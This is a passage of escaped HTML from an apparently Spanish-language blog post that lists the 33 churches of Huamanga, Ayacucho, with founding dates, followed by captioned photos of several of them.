\u003C\/span\u003ETe\ninvitamos a que visites las 33 iglesias. Se aconseja ir apuntando y tomando\nfotos a cada iglesia para una mejor aventura.\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ELas 33 iglesias de la ciudad de\nHuamanga - Ayacucho\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003C\/p\u003E\u003Col style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003EBasílica Catedral (1672)\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003EBuena Muerte (1741)\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003ECapilla de Belén (1684)\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003ECapilla del Cementerio.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003ECapillapata.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003ECarmen Alto.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003ECompañía de Jesús (1605)\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003EConchopata.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003EEl Calvario\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003EHuancasolar\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003ELa Amargura (1772)\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003ELa Merced (1541)\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003ENuestra Señora de Loreto \u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003ENuestra Señora del Pilar\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003EPampa San Agustín\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003ESan Agustín (1637)\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003ESan Cristóbal (1540)\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003ESan Francisco de Asís (1552)\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003ESan Francisco de Paula (1713)\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003ESan Juan Bautista\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003ESan Juan de Dios (1555)\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003ESan Sebastián (1670)\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003ESanta Ana (1569)\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003ESanta María Magdalena (1558-1588)\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003ESanto Domingo (1548)\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003ESeñor de Arequipa.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003ESeñor de las Maravillas.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003ESeñor de Pampa Cruz\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003ESeñor de Quinuapata (1855)\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003ETemplo de Soquiaccato (1700)\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003ETemplo y Monasterio de Santa Teresa (1703)\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003ETemplo y Monasterio Santa Clara (1568)\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003EVirgen del Rosario de Chiquinquirá.\u003C\/span\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003EAlgunas fotos...\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; font-size: x-large; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiyEyuE75AJ31ktKDFM1dM7OThQH7C-bKV-fdyVn_SCVuv4Dhi_wqJTNnuVcS782MWmBTQjgcMyUd2WtGPQzVAYHxRKEjjKM0nYO8-61SVkoiw8CN00cD8Ot5B9yOy6fPqqW_oMas2xc3hpflY4020JcFrLKrlzzxvufynEuaRvcpawy28YOGr6MZSe=s4608\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3456\" data-original-width=\"4608\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiyEyuE75AJ31ktKDFM1dM7OThQH7C-bKV-fdyVn_SCVuv4Dhi_wqJTNnuVcS782MWmBTQjgcMyUd2WtGPQzVAYHxRKEjjKM0nYO8-61SVkoiw8CN00cD8Ot5B9yOy6fPqqW_oMas2xc3hpflY4020JcFrLKrlzzxvufynEuaRvcpawy28YOGr6MZSe=w640-h480\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EBasílica Catedral (1672)\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh-wRvznk7Neekr0-RmgNDuN4LBjWp9COhj0wUeK46VDEKP5aKJYbnmzX9yK5wEcXy1GxVi4wtPmDFF0HQ0VrOkIZv94dVTKdpYYROVjune_0wD9MdqGdH83FYChXiKGP4T775cZPi0At2SUYV6wIMwI5OrThMaM4VhoZAmBEaJzczyYZinWj0OiHIY=s4000\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4000\" data-original-width=\"3000\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh-wRvznk7Neekr0-RmgNDuN4LBjWp9COhj0wUeK46VDEKP5aKJYbnmzX9yK5wEcXy1GxVi4wtPmDFF0HQ0VrOkIZv94dVTKdpYYROVjune_0wD9MdqGdH83FYChXiKGP4T775cZPi0At2SUYV6wIMwI5OrThMaM4VhoZAmBEaJzczyYZinWj0OiHIY=w480-h640\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"text-align: left;\"\u003ELa Amargura (1772)\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhOYAaBrPjgBR2I30DxiL952AmuGn_ZDuqcY8aAozGhZaDSVcBzq09rAxp-izX-AWH6LHhQqlXnEoOiIsw6bx10VoyuSyREfbagozF7Tv_faIZE1Lz1YD0zSjmBtk55Xfk10r6Fl7psDbKpGOVF0brnunEc9865xC_GseGHwsXT1gEMZQRVJIybnPR-=s4608\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4608\" data-original-width=\"3456\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhOYAaBrPjgBR2I30DxiL952AmuGn_ZDuqcY8aAozGhZaDSVcBzq09rAxp-izX-AWH6LHhQqlXnEoOiIsw6bx10VoyuSyREfbagozF7Tv_faIZE1Lz1YD0zSjmBtk55Xfk10r6Fl7psDbKpGOVF0brnunEc9865xC_GseGHwsXT1gEMZQRVJIybnPR-=w480-h640\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"text-align: left;\"\u003ESan Francisco de Paula (1713)\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEihR3sClqhTYaSS-BpUhoz-dY-5JsHir_S6wSeiV4Sux8frqvcMFcffhfPdn-z3kUZjcmpE08T5DocQ5Aa0D6-VOReRa0UoVZrZ7H_OIFa9caMi4wDmVzydVb7wFqez5iO3BAcncu1hYWTPh2dYvPx8cEw-W4EZQGO1WdJPMb_G7wM6vC40HPPwKVhL=s4000\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4000\" data-original-width=\"3000\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEihR3sClqhTYaSS-BpUhoz-dY-5JsHir_S6wSeiV4Sux8frqvcMFcffhfPdn-z3kUZjcmpE08T5DocQ5Aa0D6-VOReRa0UoVZrZ7H_OIFa9caMi4wDmVzydVb7wFqez5iO3BAcncu1hYWTPh2dYvPx8cEw-W4EZQGO1WdJPMb_G7wM6vC40HPPwKVhL=w480-h640\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"text-align: left;\"\u003EBuena Muerte (1741)\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjtI45CUw-9P4aweHXd5sXBzGmO8lNf5-Nuvrt9BKPP_T2i_6njtS7CKr_EDoE4WPi_woM6Rx1eVJ-doYwKJ1JACROLqtKr5PaFVex6Lrn3LUORTjtECv-qTeFoGOvYEvfnL1-PaoyWLKY1mtnKIoFL40e6QJmaXaxRuAsP0os_XYHXn8viN4mpQ8vF=s4608\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3456\" data-original-width=\"4608\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjtI45CUw-9P4aweHXd5sXBzGmO8lNf5-Nuvrt9BKPP_T2i_6njtS7CKr_EDoE4WPi_woM6Rx1eVJ-doYwKJ1JACROLqtKr5PaFVex6Lrn3LUORTjtECv-qTeFoGOvYEvfnL1-PaoyWLKY1mtnKIoFL40e6QJmaXaxRuAsP0os_XYHXn8viN4mpQ8vF=w640-h480\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: large; text-align: left;\"\u003ESanto Domingo (1548)\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgCXCwYkArg-QvAJ6YixlvyrGEZp0xoODB5E87DrT6QzGj5M32GLAzcHxsO5YVL1oVXlqFLsRBk7uE18v30WbKBn-HWbSw2GLqtHhyANHDsmjFGgOtPyZHRxLDCaVyxK8wyiJ1su2YzXz361MI74ky2h_VEfAReN7LcFBYG8I-GRne5ASfDi5sHZqoE=s4608\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3456\" data-original-width=\"4608\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgCXCwYkArg-QvAJ6YixlvyrGEZp0xoODB5E87DrT6QzGj5M32GLAzcHxsO5YVL1oVXlqFLsRBk7uE18v30WbKBn-HWbSw2GLqtHhyANHDsmjFGgOtPyZHRxLDCaVyxK8wyiJ1su2YzXz361MI74ky2h_VEfAReN7LcFBYG8I-GRne5ASfDi5sHZqoE=w640-h480\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: x-large; text-align: left;\"\u003ESanto Domingo (1548)\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhJGV3NzVqB0yYA6qnazY-6Gx9Nwwqvk1vNuosxtL_jZRzz5-SA5dDMLmFJsVUdpMTN3zK2UdEiKL5zJxGRHqidMVfxiqYJGBrgHXx4u4YZVXUM7Kgxjg-KiFp_sR9oseE78y6_qAZVFbgCThCYnnhvYKjcgasmxfax9FH7o3sUKj2R93Z-k-VGMH_E=s1600\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"756\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhJGV3NzVqB0yYA6qnazY-6Gx9Nwwqvk1vNuosxtL_jZRzz5-SA5dDMLmFJsVUdpMTN3zK2UdEiKL5zJxGRHqidMVfxiqYJGBrgHXx4u4YZVXUM7Kgxjg-KiFp_sR9oseE78y6_qAZVFbgCThCYnnhvYKjcgasmxfax9FH7o3sUKj2R93Z-k-VGMH_E=w302-h640\" width=\"302\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: x-large; text-align: left;\"\u003ETemplo y Monasterio de Santa Teresa (1703)\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhirXEjdnsxR4WOE96Bg64gHDCLPzDBL81ulxrK8pR89oY_RZUEvj6AE8im3kp7Oxwy6YxiTkPzVxCbxYzLRCSAs-mzzkQvTBI-MAasoWN02-UQ29yZUuajIcicoMqtK5yxqaehYlV6Z_vkGCVU8yALhV93obav-TF9mBqCWTeE_A-CeegMpxAOvw7u=s4000\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4000\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhirXEjdnsxR4WOE96Bg64gHDCLPzDBL81ulxrK8pR89oY_RZUEvj6AE8im3kp7Oxwy6YxiTkPzVxCbxYzLRCSAs-mzzkQvTBI-MAasoWN02-UQ29yZUuajIcicoMqtK5yxqaehYlV6Z_vkGCVU8yALhV93obav-TF9mBqCWTeE_A-CeegMpxAOvw7u=w640-h480\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: x-large; text-align: left;\"\u003ESanta María Magdalena (1558-1588)\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiyFB6hgMYmfa3bEi8u5hIm1z3NZPQ5JtsXhteMCu5AN-lk8CzD5UwoX9xUr4_YBWd8pNJPuKgI9Ji3k38f3Pfcgmi6Y-ThJlavsdfBcxHrzNM-TlHaiRxpJFiD50iCvJVS7rdic6U7cnC0Vs3QhxS0gArJMagIvoHRvZtFsoKcmckriF6SSrUGu44x=s6016\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4000\" data-original-width=\"6016\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiyFB6hgMYmfa3bEi8u5hIm1z3NZPQ5JtsXhteMCu5AN-lk8CzD5UwoX9xUr4_YBWd8pNJPuKgI9Ji3k38f3Pfcgmi6Y-ThJlavsdfBcxHrzNM-TlHaiRxpJFiD50iCvJVS7rdic6U7cnC0Vs3QhxS0gArJMagIvoHRvZtFsoKcmckriF6SSrUGu44x=w640-h426\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: x-large; text-align: left;\"\u003ETemplo y Monasterio Santa Clara (1568)\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEigOvFa8k1ogr7jsGxyRfZXmBg-NTWS-0je8n_GPs5sDNbjrHpHMR4a90S0Ll9FujsDGU0AOUPBqxwciw9RsJaevLDK-vkOxHmv9oze3yVzvFLSAlAp8G5FVwSyUJGtmnBFGuGuIzu40Db6Yv7sZpSo25nN7hfWA6DZ-HqRK1xHMGhwxyH6vE-So1R4=s4000\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4000\" data-original-width=\"3000\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEigOvFa8k1ogr7jsGxyRfZXmBg-NTWS-0je8n_GPs5sDNbjrHpHMR4a90S0Ll9FujsDGU0AOUPBqxwciw9RsJaevLDK-vkOxHmv9oze3yVzvFLSAlAp8G5FVwSyUJGtmnBFGuGuIzu40Db6Yv7sZpSo25nN7hfWA6DZ-HqRK1xHMGhwxyH6vE-So1R4=w480-h640\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: x-large; text-align: left;\"\u003ESeñor de Pampa Cruz\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjPAsMstbpYyiv0PjhEfawjeZiZ7C2ecSAoDbDCMClsfp7fuZsjfvzKTS_wttOoK47a23vBef7xwrnB9DI91wbyntgBk5cmHjOdjlDWC-MVbyGzYj5OzUXa5JDCHYHOgkPv7qfGRHdDyxWSVLRfvY2pFA2PfkKdXvExsNghVIkJ90WXuZyNC46Y4JHn=s4608\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3456\" data-original-width=\"4608\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjPAsMstbpYyiv0PjhEfawjeZiZ7C2ecSAoDbDCMClsfp7fuZsjfvzKTS_wttOoK47a23vBef7xwrnB9DI91wbyntgBk5cmHjOdjlDWC-MVbyGzYj5OzUXa5JDCHYHOgkPv7qfGRHdDyxWSVLRfvY2pFA2PfkKdXvExsNghVIkJ90WXuZyNC46Y4JHn=w640-h480\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: x-large; text-align: left;\"\u003ENuestra Señora del Pilar.\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgDmA0ER5P5wGDi632X4QdOTx14KDDoTfzod2By9GV-ywVoSsrnVbvjXfFhPI1cXCD1p24hKTz7atqgra4Q5GBCWJ75VIDj1GkrUmiHm_u3ixjt0nndOP_28K0t8Yp2yxd3jZFy4o6VUHRuuZXtHQW9CtlmYQfV7U34j1vRgE-Guz7imo4nbq369vRp=s6016\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4000\" data-original-width=\"6016\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgDmA0ER5P5wGDi632X4QdOTx14KDDoTfzod2By9GV-ywVoSsrnVbvjXfFhPI1cXCD1p24hKTz7atqgra4Q5GBCWJ75VIDj1GkrUmiHm_u3ixjt0nndOP_28K0t8Yp2yxd3jZFy4o6VUHRuuZXtHQW9CtlmYQfV7U34j1vRgE-Guz7imo4nbq369vRp=w640-h426\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: x-large; text-align: left;\"\u003ESan Francisco de Asís (1552)\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca 